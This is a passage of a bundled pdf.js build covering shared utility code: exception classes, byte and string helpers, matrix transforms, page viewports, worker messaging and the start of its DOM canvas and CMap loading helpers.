  }
  MissingPDFException.prototype = new Error();
  MissingPDFException.constructor = MissingPDFException;
  return MissingPDFException;
}();
var UnexpectedResponseException = function UnexpectedResponseExceptionClosure() {
  function UnexpectedResponseException(msg, status) {
    this.name = 'UnexpectedResponseException';
    this.message = msg;
    this.status = status;
  }
  UnexpectedResponseException.prototype = new Error();
  UnexpectedResponseException.constructor = UnexpectedResponseException;
  return UnexpectedResponseException;
}();
var NotImplementedException = function NotImplementedExceptionClosure() {
  function NotImplementedException(msg) {
    this.message = msg;
  }
  NotImplementedException.prototype = new Error();
  NotImplementedException.prototype.name = 'NotImplementedException';
  NotImplementedException.constructor = NotImplementedException;
  return NotImplementedException;
}();
var MissingDataException = function MissingDataExceptionClosure() {
  function MissingDataException(begin, end) {
    this.begin = begin;
    this.end = end;
    this.message = 'Missing data [' + begin + ', ' + end + ')';
  }
  MissingDataException.prototype = new Error();
  MissingDataException.prototype.name = 'MissingDataException';
  MissingDataException.constructor = MissingDataException;
  return MissingDataException;
}();
var XRefParseException = function XRefParseExceptionClosure() {
  function XRefParseException(msg) {
    this.message = msg;
  }
  XRefParseException.prototype = new Error();
  XRefParseException.prototype.name = 'XRefParseException';
  XRefParseException.constructor = XRefParseException;
  return XRefParseException;
}();
var NullCharactersRegExp = /\x00/g;
function removeNullCharacters(str) {
  if (typeof str !== 'string') {
    warn('The argument for removeNullCharacters must be a string.');
    return str;
  }
  return str.replace(NullCharactersRegExp, '');
}
function bytesToString(bytes) {
  assert(bytes !== null && typeof bytes === 'object' && bytes.length !== undefined, 'Invalid argument for bytesToString');
  var length = bytes.length;
  var MAX_ARGUMENT_COUNT = 8192;
  if (length < MAX_ARGUMENT_COUNT) {
    return String.fromCharCode.apply(null, bytes);
  }
  var strBuf = [];
  for (var i = 0; i < length; i += MAX_ARGUMENT_COUNT) {
    var chunkEnd = Math.min(i + MAX_ARGUMENT_COUNT, length);
    var chunk = bytes.subarray(i, chunkEnd);
    strBuf.push(String.fromCharCode.apply(null, chunk));
  }
  return strBuf.join('');
}
function stringToBytes(str) {
  assert(typeof str === 'string', 'Invalid argument for stringToBytes');
  var length = str.length;
  var bytes = new Uint8Array(length);
  for (var i = 0; i < length; ++i) {
    bytes[i] = str.charCodeAt(i) & 0xFF;
  }
  return bytes;
}
function arrayByteLength(arr) {
  if (arr.length !== undefined) {
    return arr.length;
  }
  assert(arr.byteLength !== undefined);
  return arr.byteLength;
}
function arraysToBytes(arr) {
  if (arr.length === 1 && arr[0] instanceof Uint8Array) {
    return arr[0];
  }
  var resultLength = 0;
  var i,
      ii = arr.length;
  var item, itemLength;
  for (i = 0; i < ii; i++) {
    item = arr[i];
    itemLength = arrayByteLength(item);
    resultLength += itemLength;
  }
  var pos = 0;
  var data = new Uint8Array(resultLength);
  for (i = 0; i < ii; i++) {
    item = arr[i];
    if (!(item instanceof Uint8Array)) {
      if (typeof item === 'string') {
        item = stringToBytes(item);
      } else {
        item = new Uint8Array(item);
      }
    }
    itemLength = item.byteLength;
    data.set(item, pos);
    pos += itemLength;
  }
  return data;
}
function string32(value) {
  return String.fromCharCode(value >> 24 & 0xff, value >> 16 & 0xff, value >> 8 & 0xff, value & 0xff);
}
function log2(x) {
  var n = 1,
      i = 0;
  while (x > n) {
    n <<= 1;
    i++;
  }
  return i;
}
function readInt8(data, start) {
  return data[start] << 24 >> 24;
}
function readUint16(data, offset) {
  return data[offset] << 8 | data[offset + 1];
}
function readUint32(data, offset) {
  return (data[offset] << 24 | data[offset + 1] << 16 | data[offset + 2] << 8 | data[offset + 3]) >>> 0;
}
function isLittleEndian() {
  var buffer8 = new Uint8Array(2);
  buffer8[0] = 1;
  var buffer16 = new Uint16Array(buffer8.buffer);
  return buffer16[0] === 1;
}
function isEvalSupported() {
  try {
    new Function('');
    return true;
  } catch (e) {
    return false;
  }
}
var Uint32ArrayView = function Uint32ArrayViewClosure() {
  function Uint32ArrayView(buffer, length) {
    this.buffer = buffer;
    this.byteLength = buffer.length;
    this.length = length === undefined ? this.byteLength >> 2 : length;
    ensureUint32ArrayViewProps(this.length);
  }
  Uint32ArrayView.prototype = Object.create(null);
  var uint32ArrayViewSetters = 0;
  function createUint32ArrayProp(index) {
    return {
      get: function () {
        var buffer = this.buffer,
            offset = index << 2;
        return (buffer[offset] | buffer[offset + 1] << 8 | buffer[offset + 2] << 16 | buffer[offset + 3] << 24) >>> 0;
      },
      set: function (value) {
        var buffer = this.buffer,
            offset = index << 2;
        buffer[offset] = value & 255;
        buffer[offset + 1] = value >> 8 & 255;
        buffer[offset + 2] = value >> 16 & 255;
        buffer[offset + 3] = value >>> 24 & 255;
      }
    };
  }
  function ensureUint32ArrayViewProps(length) {
    while (uint32ArrayViewSetters < length) {
      Object.defineProperty(Uint32ArrayView.prototype, uint32ArrayViewSetters, createUint32ArrayProp(uint32ArrayViewSetters));
      uint32ArrayViewSetters++;
    }
  }
  return Uint32ArrayView;
}();
exports.Uint32ArrayView = Uint32ArrayView;
var IDENTITY_MATRIX = [1, 0, 0, 1, 0, 0];
var Util = function UtilClosure() {
  function Util() {}
  var rgbBuf = ['rgb(', 0, ',', 0, ',', 0, ')'];
  Util.makeCssRgb = function Util_makeCssRgb(r, g, b) {
    rgbBuf[1] = r;
    rgbBuf[3] = g;
    rgbBuf[5] = b;
    return rgbBuf.join('');
  };
  Util.transform = function Util_transform(m1, m2) {
    return [m1[0] * m2[0] + m1[2] * m2[1], m1[1] * m2[0] + m1[3] * m2[1], m1[0] * m2[2] + m1[2] * m2[3], m1[1] * m2[2] + m1[3] * m2[3], m1[0] * m2[4] + m1[2] * m2[5] + m1[4], m1[1] * m2[4] + m1[3] * m2[5] + m1[5]];
  };
  Util.applyTransform = function Util_applyTransform(p, m) {
    var xt = p[0] * m[0] + p[1] * m[2] + m[4];
    var yt = p[0] * m[1] + p[1] * m[3] + m[5];
    return [xt, yt];
  };
  Util.applyInverseTransform = function Util_applyInverseTransform(p, m) {
    var d = m[0] * m[3] - m[1] * m[2];
    var xt = (p[0] * m[3] - p[1] * m[2] + m[2] * m[5] - m[4] * m[3]) / d;
    var yt = (-p[0] * m[1] + p[1] * m[0] + m[4] * m[1] - m[5] * m[0]) / d;
    return [xt, yt];
  };
  Util.getAxialAlignedBoundingBox = function Util_getAxialAlignedBoundingBox(r, m) {
    var p1 = Util.applyTransform(r, m);
    var p2 = Util.applyTransform(r.slice(2, 4), m);
    var p3 = Util.applyTransform([r[0], r[3]], m);
    var p4 = Util.applyTransform([r[2], r[1]], m);
    return [Math.min(p1[0], p2[0], p3[0], p4[0]), Math.min(p1[1], p2[1], p3[1], p4[1]), Math.max(p1[0], p2[0], p3[0], p4[0]), Math.max(p1[1], p2[1], p3[1], p4[1])];
  };
  Util.inverseTransform = function Util_inverseTransform(m) {
    var d = m[0] * m[3] - m[1] * m[2];
    return [m[3] / d, -m[1] / d, -m[2] / d, m[0] / d, (m[2] * m[5] - m[4] * m[3]) / d, (m[4] * m[1] - m[5] * m[0]) / d];
  };
  Util.apply3dTransform = function Util_apply3dTransform(m, v) {
    return [m[0] * v[0] + m[1] * v[1] + m[2] * v[2], m[3] * v[0] + m[4] * v[1] + m[5] * v[2], m[6] * v[0] + m[7] * v[1] + m[8] * v[2]];
  };
  Util.singularValueDecompose2dScale = function Util_singularValueDecompose2dScale(m) {
    var transpose = [m[0], m[2], m[1], m[3]];
    var a = m[0] * transpose[0] + m[1] * transpose[2];
    var b = m[0] * transpose[1] + m[1] * transpose[3];
    var c = m[2] * transpose[0] + m[3] * transpose[2];
    var d = m[2] * transpose[1] + m[3] * transpose[3];
    var first = (a + d) / 2;
    var second = Math.sqrt((a + d) * (a + d) - 4 * (a * d - c * b)) / 2;
    var sx = first + second || 1;
    var sy = first - second || 1;
    return [Math.sqrt(sx), Math.sqrt(sy)];
  };
  Util.normalizeRect = function Util_normalizeRect(rect) {
    var r = rect.slice(0);
    if (rect[0] > rect[2]) {
      r[0] = rect[2];
      r[2] = rect[0];
    }
    if (rect[1] > rect[3]) {
      r[1] = rect[3];
      r[3] = rect[1];
    }
    return r;
  };
  Util.intersect = function Util_intersect(rect1, rect2) {
    function compare(a, b) {
      return a - b;
    }
    var orderedX = [rect1[0], rect1[2], rect2[0], rect2[2]].sort(compare),
        orderedY = [rect1[1], rect1[3], rect2[1], rect2[3]].sort(compare),
        result = [];
    rect1 = Util.normalizeRect(rect1);
    rect2 = Util.normalizeRect(rect2);
    if (orderedX[0] === rect1[0] && orderedX[1] === rect2[0] || orderedX[0] === rect2[0] && orderedX[1] === rect1[0]) {
      result[0] = orderedX[1];
      result[2] = orderedX[2];
    } else {
      return false;
    }
    if (orderedY[0] === rect1[1] && orderedY[1] === rect2[1] || orderedY[0] === rect2[1] && orderedY[1] === rect1[1]) {
      result[1] = orderedY[1];
      result[3] = orderedY[2];
    } else {
      return false;
    }
    return result;
  };
  Util.sign = function Util_sign(num) {
    return num < 0 ? -1 : 1;
  };
  var ROMAN_NUMBER_MAP = ['', 'C', 'CC', 'CCC', 'CD', 'D', 'DC', 'DCC', 'DCCC', 'CM', '', 'X', 'XX', 'XXX', 'XL', 'L', 'LX', 'LXX', 'LXXX', 'XC', '', 'I', 'II', 'III', 'IV', 'V', 'VI', 'VII', 'VIII', 'IX'];
  Util.toRoman = function Util_toRoman(number, lowerCase) {
    assert(isInt(number) && number > 0, 'The number should be a positive integer.');
    var pos,
        romanBuf = [];
    while (number >= 1000) {
      number -= 1000;
      romanBuf.push('M');
    }
    pos = number / 100 | 0;
    number %= 100;
    romanBuf.push(ROMAN_NUMBER_MAP[pos]);
    pos = number / 10 | 0;
    number %= 10;
    romanBuf.push(ROMAN_NUMBER_MAP[10 + pos]);
    romanBuf.push(ROMAN_NUMBER_MAP[20 + number]);
    var romanStr = romanBuf.join('');
    return lowerCase ? romanStr.toLowerCase() : romanStr;
  };
  Util.appendToArray = function Util_appendToArray(arr1, arr2) {
    Array.prototype.push.apply(arr1, arr2);
  };
  Util.prependToArray = function Util_prependToArray(arr1, arr2) {
    Array.prototype.unshift.apply(arr1, arr2);
  };
  Util.extendObj = function extendObj(obj1, obj2) {
    for (var key in obj2) {
      obj1[key] = obj2[key];
    }
  };
  Util.getInheritableProperty = function Util_getInheritableProperty(dict, name, getArray) {
    while (dict && !dict.has(name)) {
      dict = dict.get('Parent');
    }
    if (!dict) {
      return null;
    }
    return getArray ? dict.getArray(name) : dict.get(name);
  };
  Util.inherit = function Util_inherit(sub, base, prototype) {
    sub.prototype = Object.create(base.prototype);
    sub.prototype.constructor = sub;
    for (var prop in prototype) {
      sub.prototype[prop] = prototype[prop];
    }
  };
  Util.loadScript = function Util_loadScript(src, callback) {
    var script = document.createElement('script');
    var loaded = false;
    script.setAttribute('src', src);
    if (callback) {
      script.onload = function () {
        if (!loaded) {
          callback();
        }
        loaded = true;
      };
    }
    document.getElementsByTagName('head')[0].appendChild(script);
  };
  return Util;
}();
var PageViewport = function PageViewportClosure() {
  function PageViewport(viewBox, scale, rotation, offsetX, offsetY, dontFlip) {
    this.viewBox = viewBox;
    this.scale = scale;
    this.rotation = rotation;
    this.offsetX = offsetX;
    this.offsetY = offsetY;
    var centerX = (viewBox[2] + viewBox[0]) / 2;
    var centerY = (viewBox[3] + viewBox[1]) / 2;
    var rotateA, rotateB, rotateC, rotateD;
    rotation = rotation % 360;
    rotation = rotation < 0 ? rotation + 360 : rotation;
    switch (rotation) {
      case 180:
        rotateA = -1;
        rotateB = 0;
        rotateC = 0;
        rotateD = 1;
        break;
      case 90:
        rotateA = 0;
        rotateB = 1;
        rotateC = 1;
        rotateD = 0;
        break;
      case 270:
        rotateA = 0;
        rotateB = -1;
        rotateC = -1;
        rotateD = 0;
        break;
      default:
        rotateA = 1;
        rotateB = 0;
        rotateC = 0;
        rotateD = -1;
        break;
    }
    if (dontFlip) {
      rotateC = -rotateC;
      rotateD = -rotateD;
    }
    var offsetCanvasX, offsetCanvasY;
    var width, height;
    if (rotateA === 0) {
      offsetCanvasX = Math.abs(centerY - viewBox[1]) * scale + offsetX;
      offsetCanvasY = Math.abs(centerX - viewBox[0]) * scale + offsetY;
      width = Math.abs(viewBox[3] - viewBox[1]) * scale;
      height = Math.abs(viewBox[2] - viewBox[0]) * scale;
    } else {
      offsetCanvasX = Math.abs(centerX - viewBox[0]) * scale + offsetX;
      offsetCanvasY = Math.abs(centerY - viewBox[1]) * scale + offsetY;
      width = Math.abs(viewBox[2] - viewBox[0]) * scale;
      height = Math.abs(viewBox[3] - viewBox[1]) * scale;
    }
    this.transform = [rotateA * scale, rotateB * scale, rotateC * scale, rotateD * scale, offsetCanvasX - rotateA * scale * centerX - rotateC * scale * centerY, offsetCanvasY - rotateB * scale * centerX - rotateD * scale * centerY];
    this.width = width;
    this.height = height;
    this.fontScale = scale;
  }
  PageViewport.prototype = {
    clone: function PageViewPort_clone(args) {
      args = args || {};
      var scale = 'scale' in args ? args.scale : this.scale;
      var rotation = 'rotation' in args ? args.rotation : this.rotation;
      return new PageViewport(this.viewBox.slice(), scale, rotation, this.offsetX, this.offsetY, args.dontFlip);
    },
    convertToViewportPoint: function PageViewport_convertToViewportPoint(x, y) {
      return Util.applyTransform([x, y], this.transform);
    },
    convertToViewportRectangle: function PageViewport_convertToViewportRectangle(rect) {
      var tl = Util.applyTransform([rect[0], rect[1]], this.transform);
      var br = Util.applyTransform([rect[2], rect[3]], this.transform);
      return [tl[0], tl[1], br[0], br[1]];
    },
    convertToPdfPoint: function PageViewport_convertToPdfPoint(x, y) {
      return Util.applyInverseTransform([x, y], this.transform);
    }
  };
  return PageViewport;
}();
var PDFStringTranslateTable = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0x2D8, 0x2C7, 0x2C6, 0x2D9, 0x2DD, 0x2DB, 0x2DA, 0x2DC, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0x2022, 0x2020, 0x2021, 0x2026, 0x2014, 0x2013, 0x192, 0x2044, 0x2039, 0x203A, 0x2212, 0x2030, 0x201E, 0x201C, 0x201D, 0x2018, 0x2019, 0x201A, 0x2122, 0xFB01, 0xFB02, 0x141, 0x152, 0x160, 0x178, 0x17D, 0x131, 0x142, 0x153, 0x161, 0x17E, 0, 0x20AC];
function stringToPDFString(str) {
  var i,
      n = str.length,
      strBuf = [];
  if (str[0] === '\xFE' && str[1] === '\xFF') {
    for (i = 2; i < n; i += 2) {
      strBuf.push(String.fromCharCode(str.charCodeAt(i) << 8 | str.charCodeAt(i + 1)));
    }
  } else {
    for (i = 0; i < n; ++i) {
      var code = PDFStringTranslateTable[str.charCodeAt(i)];
      strBuf.push(code ? String.fromCharCode(code) : str.charAt(i));
    }
  }
  return strBuf.join('');
}
function stringToUTF8String(str) {
  return decodeURIComponent(escape(str));
}
function utf8StringToString(str) {
  return unescape(encodeURIComponent(str));
}
function isEmptyObj(obj) {
  for (var key in obj) {
    return false;
  }
  return true;
}
function isBool(v) {
  return typeof v === 'boolean';
}
function isInt(v) {
  return typeof v === 'number' && (v | 0) === v;
}
function isNum(v) {
  return typeof v === 'number';
}
function isString(v) {
  return typeof v === 'string';
}
function isArray(v) {
  return v instanceof Array;
}
function isArrayBuffer(v) {
  return typeof v === 'object' && v !== null && v.byteLength !== undefined;
}
function isSpace(ch) {
  return ch === 0x20 || ch === 0x09 || ch === 0x0D || ch === 0x0A;
}
function isNodeJS() {
  if (typeof __pdfjsdev_webpack__ === 'undefined') {
    return typeof process === 'object' && process + '' === '[object process]';
  }
  return false;
}
function createPromiseCapability() {
  var capability = {};
  capability.promise = new Promise(function (resolve, reject) {
    capability.resolve = resolve;
    capability.reject = reject;
  });
  return capability;
}
var StatTimer = function StatTimerClosure() {
  function rpad(str, pad, length) {
    while (str.length < length) {
      str += pad;
    }
    return str;
  }
  function StatTimer() {
    this.started = Object.create(null);
    this.times = [];
    this.enabled = true;
  }
  StatTimer.prototype = {
    time: function StatTimer_time(name) {
      if (!this.enabled) {
        return;
      }
      if (name in this.started) {
        warn('Timer is already running for ' + name);
      }
      this.started[name] = Date.now();
    },
    timeEnd: function StatTimer_timeEnd(name) {
      if (!this.enabled) {
        return;
      }
      if (!(name in this.started)) {
        warn('Timer has not been started for ' + name);
      }
      this.times.push({
        'name': name,
        'start': this.started[name],
        'end': Date.now()
      });
      delete this.started[name];
    },
    toString: function StatTimer_toString() {
      var i, ii;
      var times = this.times;
      var out = '';
      var longest = 0;
      for (i = 0, ii = times.length; i < ii; ++i) {
        var name = times[i]['name'];
        if (name.length > longest) {
          longest = name.length;
        }
      }
      for (i = 0, ii = times.length; i < ii; ++i) {
        var span = times[i];
        var duration = span.end - span.start;
        out += rpad(span['name'], ' ', longest) + ' ' + duration + 'ms\n';
      }
      return out;
    }
  };
  return StatTimer;
}();
var createBlob = function createBlob(data, contentType) {
  if (typeof Blob !== 'undefined') {
    return new Blob([data], { type: contentType });
  }
  warn('The "Blob" constructor is not supported.');
};
var createObjectURL = function createObjectURLClosure() {
  var digits = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
  return function createObjectURL(data, contentType, forceDataSchema) {
    if (!forceDataSchema && typeof URL !== 'undefined' && URL.createObjectURL) {
      var blob = createBlob(data, contentType);
      return URL.createObjectURL(blob);
    }
    var buffer = 'data:' + contentType + ';base64,';
    for (var i = 0, ii = data.length; i < ii; i += 3) {
      var b1 = data[i] & 0xFF;
      var b2 = data[i + 1] & 0xFF;
      var b3 = data[i + 2] & 0xFF;
      var d1 = b1 >> 2,
          d2 = (b1 & 3) << 4 | b2 >> 4;
      var d3 = i + 1 < ii ? (b2 & 0xF) << 2 | b3 >> 6 : 64;
      var d4 = i + 2 < ii ? b3 & 0x3F : 64;
      buffer += digits[d1] + digits[d2] + digits[d3] + digits[d4];
    }
    return buffer;
  };
}();
function MessageHandler(sourceName, targetName, comObj) {
  this.sourceName = sourceName;
  this.targetName = targetName;
  this.comObj = comObj;
  this.callbackIndex = 1;
  this.postMessageTransfers = true;
  var callbacksCapabilities = this.callbacksCapabilities = Object.create(null);
  var ah = this.actionHandler = Object.create(null);
  this._onComObjOnMessage = function messageHandlerComObjOnMessage(event) {
    var data = event.data;
    if (data.targetName !== this.sourceName) {
      return;
    }
    if (data.isReply) {
      var callbackId = data.callbackId;
      if (data.callbackId in callbacksCapabilities) {
        var callback = callbacksCapabilities[callbackId];
        delete callbacksCapabilities[callbackId];
        if ('error' in data) {
          callback.reject(data.error);
        } else {
          callback.resolve(data.data);
        }
      } else {
        error('Cannot resolve callback ' + callbackId);
      }
    } else if (data.action in ah) {
      var action = ah[data.action];
      if (data.callbackId) {
        var sourceName = this.sourceName;
        var targetName = data.sourceName;
        Promise.resolve().then(function () {
          return action[0].call(action[1], data.data);
        }).then(function (result) {
          comObj.postMessage({
            sourceName: sourceName,
            targetName: targetName,
            isReply: true,
            callbackId: data.callbackId,
            data: result
          });
        }, function (reason) {
          if (reason instanceof Error) {
            reason = reason + '';
          }
          comObj.postMessage({
            sourceName: sourceName,
            targetName: targetName,
            isReply: true,
            callbackId: data.callbackId,
            error: reason
          });
        });
      } else {
        action[0].call(action[1], data.data);
      }
    } else {
      error('Unknown action from worker: ' + data.action);
    }
  }.bind(this);
  comObj.addEventListener('message', this._onComObjOnMessage);
}
MessageHandler.prototype = {
  on: function messageHandlerOn(actionName, handler, scope) {
    var ah = this.actionHandler;
    if (ah[actionName]) {
      error('There is already an actionName called "' + actionName + '"');
    }
    ah[actionName] = [handler, scope];
  },
  send: function messageHandlerSend(actionName, data, transfers) {
    var message = {
      sourceName: this.sourceName,
      targetName: this.targetName,
      action: actionName,
      data: data
    };
    this.postMessage(message, transfers);
  },
  sendWithPromise: function messageHandlerSendWithPromise(actionName, data, transfers) {
    var callbackId = this.callbackIndex++;
    var message = {
      sourceName: this.sourceName,
      targetName: this.targetName,
      action: actionName,
      data: data,
      callbackId: callbackId
    };
    var capability = createPromiseCapability();
    this.callbacksCapabilities[callbackId] = capability;
    try {
      this.postMessage(message, transfers);
    } catch (e) {
      capability.reject(e);
    }
    return capability.promise;
  },
  postMessage: function (message, transfers) {
    if (transfers && this.postMessageTransfers) {
      this.comObj.postMessage(message, transfers);
    } else {
      this.comObj.postMessage(message);
    }
  },
  destroy: function () {
    this.comObj.removeEventListener('message', this._onComObjOnMessage);
  }
};
function loadJpegStream(id, imageUrl, objs) {
  var img = new Image();
  img.onload = function loadJpegStream_onloadClosure() {
    objs.resolve(id, img);
  };
  img.onerror = function loadJpegStream_onerrorClosure() {
    objs.resolve(id, null);
    warn('Error during JPEG image loading');
  };
  img.src = imageUrl;
}
exports.FONT_IDENTITY_MATRIX = FONT_IDENTITY_MATRIX;
exports.IDENTITY_MATRIX = IDENTITY_MATRIX;
exports.OPS = OPS;
exports.VERBOSITY_LEVELS = VERBOSITY_LEVELS;
exports.UNSUPPORTED_FEATURES = UNSUPPORTED_FEATURES;
exports.AnnotationBorderStyleType = AnnotationBorderStyleType;
exports.AnnotationFieldFlag = AnnotationFieldFlag;
exports.AnnotationFlag = AnnotationFlag;
exports.AnnotationType = AnnotationType;
exports.FontType = FontType;
exports.ImageKind = ImageKind;
exports.CMapCompressionType = CMapCompressionType;
exports.InvalidPDFException = InvalidPDFException;
exports.MessageHandler = MessageHandler;
exports.MissingDataException = MissingDataException;
exports.MissingPDFException = MissingPDFException;
exports.NotImplementedException = NotImplementedException;
exports.PageViewport = PageViewport;
exports.PasswordException = PasswordException;
exports.PasswordResponses = PasswordResponses;
exports.StatTimer = StatTimer;
exports.StreamType = StreamType;
exports.TextRenderingMode = TextRenderingMode;
exports.UnexpectedResponseException = UnexpectedResponseException;
exports.UnknownErrorException = UnknownErrorException;
exports.Util = Util;
exports.XRefParseException = XRefParseException;
exports.arrayByteLength = arrayByteLength;
exports.arraysToBytes = arraysToBytes;
exports.assert = assert;
exports.bytesToString = bytesToString;
exports.createBlob = createBlob;
exports.createPromiseCapability = createPromiseCapability;
exports.createObjectURL = createObjectURL;
exports.deprecated = deprecated;
exports.error = error;
exports.getLookupTableFactory = getLookupTableFactory;
exports.getVerbosityLevel = getVerbosityLevel;
exports.globalScope = globalScope;
exports.info = info;
exports.isArray = isArray;
exports.isArrayBuffer = isArrayBuffer;
exports.isBool = isBool;
exports.isEmptyObj = isEmptyObj;
exports.isInt = isInt;
exports.isNum = isNum;
exports.isString = isString;
exports.isSpace = isSpace;
exports.isNodeJS = isNodeJS;
exports.isSameOrigin = isSameOrigin;
exports.createValidAbsoluteUrl = createValidAbsoluteUrl;
exports.isLittleEndian = isLittleEndian;
exports.isEvalSupported = isEvalSupported;
exports.loadJpegStream = loadJpegStream;
exports.log2 = log2;
exports.readInt8 = readInt8;
exports.readUint16 = readUint16;
exports.readUint32 = readUint32;
exports.removeNullCharacters = removeNullCharacters;
exports.setVerbosityLevel = setVerbosityLevel;
exports.shadow = shadow;
exports.string32 = string32;
exports.stringToBytes = stringToBytes;
exports.stringToPDFString = stringToPDFString;
exports.stringToUTF8String = stringToUTF8String;
exports.utf8StringToString = utf8StringToString;
exports.warn = warn;
/* WEBPACK VAR INJECTION */}.call(exports, __w_pdfjs_require__(6)))

/***/ }),
/* 1 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var assert = sharedUtil.assert;
var removeNullCharacters = sharedUtil.removeNullCharacters;
var warn = sharedUtil.warn;
var deprecated = sharedUtil.deprecated;
var createValidAbsoluteUrl = sharedUtil.createValidAbsoluteUrl;
var stringToBytes = sharedUtil.stringToBytes;
var CMapCompressionType = sharedUtil.CMapCompressionType;
var DEFAULT_LINK_REL = 'noopener noreferrer nofollow';
function DOMCanvasFactory() {}
DOMCanvasFactory.prototype = {
  create: function DOMCanvasFactory_create(width, height) {
    assert(width > 0 && height > 0, 'invalid canvas size');
    var canvas = document.createElement('canvas');
    var context = canvas.getContext('2d');
    canvas.width = width;
    canvas.height = height;
    return {
      canvas: canvas,
      context: context
    };
  },
  reset: function DOMCanvasFactory_reset(canvasAndContextPair, width, height) {
    assert(canvasAndContextPair.canvas, 'canvas is not specified');
    assert(width > 0 && height > 0, 'invalid canvas size');
    canvasAndContextPair.canvas.width = width;
    canvasAndContextPair.canvas.height = height;
  },
  destroy: function DOMCanvasFactory_destroy(canvasAndContextPair) {
    assert(canvasAndContextPair.canvas, 'canvas is not specified');
    canvasAndContextPair.canvas.width = 0;
    canvasAndContextPair.canvas.height = 0;
    canvasAndContextPair.canvas = null;
    canvasAndContextPair.context = null;
  }
};
var DOMCMapReaderFactory = function DOMCMapReaderFactoryClosure() {
  function DOMCMapReaderFactory(params) {
    this.baseUrl = params.baseUrl || null;
    this.isCompressed = params.isCompressed || false;
  }
  DOMCMapReaderFactory.prototype = {
    fetch: function (params) {
      var name = params.name;
      if (!name) {
        return Promise.reject(new Error('CMap name must be specified.'));
      }
      return new Promise(function (resolve, reject) {
        var url = this.baseUrl + name + (this.isCompressed ? '.bcmap' : '');
        var request = new XMLHttpRequest();
        request.open('GET', url, true);
        if (this.isCompressed) {
          request.responseType = 'arraybuffer';
        }
        request.onreadystatechange = function () {
          if (request.readyState !== XMLHttpRequest.DONE) {
            return;
          }
          if (request.status === 200 || request.status === 0) {
            var data;
            if (this.isCompressed && request.response) {
              data = new Uint8Array(request.response);
            } else if (!this.isCompressed && request.responseText) {
              data = stringToBytes(request.responseText);
            }
            if (data) {
              resolve({
                cMapData: data,
                compressionType: this.isCompressed ? CMapCompressionType.BINARY : CMapCompressionType.NONE
              });
              return;
            }
          }
          reject(new Error('Unable to load ' + (this.isCompressed ? 'binary ' : '') + 'CMap at: ' + url));
        }.bind(this);
        request.send(null);
      }.bind(this));
    }
  };
  return DOMCMapReaderFactory;
}();
var CustomStyle = function CustomStyleClosure() {
  var prefixes = ['ms', 'Moz', 'Webkit', 'O'];
  var _cache = Object.create(null);
  function CustomStyle() {}
  CustomStyle.getProp = function get(propName, element) {
    if (arguments.length === 1 && typeof _cache[propName] === 'string') {
      return _cache[propName];
    }
    element = element || document.documentElement;
    var style = element.style,
        prefixed,
        uPropName;
    if (typeof style[propName] === 'string') {
      return _cache[propName] = propName;
    }
    uPropName = propName.charAt(0).toUpperCase() + propName.slice(1);
    for (var i = 0, l = prefixes.length; i < l; i++) {
      prefixed = prefixes[i] + uPropName;
      if (typeof style[prefixed] === 'string') {
        return _cache[propName] = prefixed;
      }
    }
    return _cache[propName] = 'undefined';
  };
  CustomStyle.setProp = function set(propName, element, str) {
    var prop = this.getProp(propName);
    if (prop !== 'undefined') {
      element.style[prop] = str;
    }
  };
  return CustomStyle;
}();
var RenderingCancelledException = function RenderingCancelledException() {
  function RenderingCancelledException(msg, type) {
    this.message = msg;
    this.type = type;
  }
  RenderingCancelledException.prototype = new Error();
  RenderingCancelledException.prototype.name = 'RenderingCancelledException';
  RenderingCancelledException.constructor = RenderingCancelledException;
  return RenderingCancelledException;
}();
var hasCanvasTypedArrays;
hasCanvasTypedArrays = function hasCanvasTypedArrays() {
  var canvas = document.createElement('canvas');
  canvas.width = canvas.height = 1;
  var ctx = canvas.getContext('2d');
  var imageData = ctx.createImageData(1, 1);
  return typeof imageData.data.buffer !== 'undefined';
};
var LinkTarget = {
  NONE: 0,
  SELF: 1,
  BLANK: 2,
  PARENT: 3,
  TOP: 4
};
var LinkTargetStringMap = ['', '_self', '_blank', '_parent', '_top'];
function addLinkAttributes(link, params) {
  var url = params && params.url;
  link.href = link.title = url ? removeNullCharacters(url) : '';
  if (url) {
    var target = params.target;
    if (typeof target === 'undefined') {
      target = getDefaultSetting('externalLinkTarget');
    }
    link.target = LinkTargetStringMap[target];
    var rel = params.rel;
    if (typeof rel === 'undefined') {
      rel = getDefaultSetting('externalLinkRel');
    }
    link.rel = rel;
  }
}
function getFilenameFromUrl(url) {
  var anchor = url.indexOf('#');
  var query = url.indexOf('?');
  var end = Math.min(anchor > 0 ? anchor : url.length, query > 0 ? query : url.length);
  return url.substring(url.lastIndexOf('/', end) + 1, end);
}
function getDefaultSetting(id) {
  var globalSettings = sharedUtil.globalScope.PDFJS;
  switch (id) {
    case 'pdfBug':
      return globalSettings ? globalSettings.pdfBug : false;
    case 'disableAutoFetch':
      return globalSettings ? globalSettings.disableAutoFetch : false;
    case 'disableStream':
      return globalSettings ? globalSettings.disableStream : false;
    case 'disableRange':
      return globalSettings ? globalSettings.disableRange : false;
    case 'disableFontFace':
      return globalSettings ? globalSettings.disableFontFace : false;
    case 'disableCreateObjectURL':
      return globalSettings ? globalSettings.disableCreateObjectURL : false;
    case 'disableWebGL':
      return globalSettings ? globalSettings.disableWebGL : true;
    case 'cMapUrl':
      return globalSettings ? globalSettings.cMapUrl : null;
    case 'cMapPacked':
      return globalSettings ? globalSettings.cMapPacked : false;
    case 'postMessageTransfers':
      return globalSettings ? globalSettings.postMessageTransfers : true;
    case 'workerPort':
      return globalSettings ? globalSettings.workerPort : null;
    case 'workerSrc':
      return globalSettings ? globalSettings.workerSrc : null;
    case 'disableWorker':
      return globalSettings ? globalSettings.disableWorker : false;
    case 'maxImageSize':
